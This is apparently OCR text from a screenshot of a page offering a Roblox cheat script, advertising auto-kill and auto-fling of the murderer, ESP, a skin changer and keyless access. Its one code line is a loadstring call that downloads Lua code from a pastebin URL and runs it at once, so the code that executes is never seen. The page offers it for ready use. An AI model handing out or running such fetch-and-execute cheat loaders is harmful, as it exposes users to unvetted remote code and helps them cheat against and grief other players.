
auto kill murd
auto fling murd
esp
skin changer
and more keyless
Script Code
LUA SCRIPT
Copy Code
loadstring(game:HttpGet("https://pastebin.c
om/raw/WL7haTQs", true))()